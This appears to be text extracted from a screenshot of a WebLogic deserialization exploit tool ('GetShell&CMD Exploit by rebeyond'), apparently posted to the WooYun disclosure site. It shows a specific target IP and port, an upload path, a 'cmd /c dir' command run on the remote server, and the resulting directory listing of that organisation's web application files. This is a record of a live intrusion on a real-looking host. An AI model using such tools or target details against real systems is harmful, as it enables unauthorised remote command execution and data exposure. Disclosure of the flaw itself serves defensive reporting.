 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 120.237.156.73 Port: 7909 DisConn
FilePath: F:\deploy\hjzxweb\zzbx Upload
CMD: cmd /c dir C:\deploy\pgxtweb Execute
Result:
2014/08/22 14:34 545 messageError.jsp
2015/12/31 12:46 <DIR> META-INF
2015/11/04 16:56 17,845 mobileyichang.docx
2015/11/04 16:56 15,055 mobileyichang.zip
2015/12/31 12:46 <DIR> my97
2014/08/22 14:34 572 noright.jsp
2014/08/22 14:34 438 notApplicable.jsp
2015/12/31 12:46 <DIR> ordersummary
2015/11/04 16:56 197,394 PCyichang.zip
2015/03/13 16:47 3,991,641 pglc.zip
2015/11/04 16:56 11,768 pgupdate20150728.xlsx
2014/11/11 11:19 59,771 pgxt_address.zip
2015/12/31 12:46 <DIR> phonepic
2015/12/31 12:46 <DIR> pinyin
2015/12/31 12:46 <DIR> ps
2015/12/15 18:40 2,936,235 pxjy.zip
2015/12/31 12:46 <DIR> queryWorkLoad
2014/08/22 14:34 1,638 quick.jsp
2015/12/31 12:46 <DIR> receipt
2015/03/13 16:47 2,613 saoyisao.png
2014/08/22 14:34 14,848 shangji.xls
2014/11/14 15:54 643 shaoyishao.html
2014/11/07 16:28 565 shaoyishao.jsp
Connected!
www.wooyun.org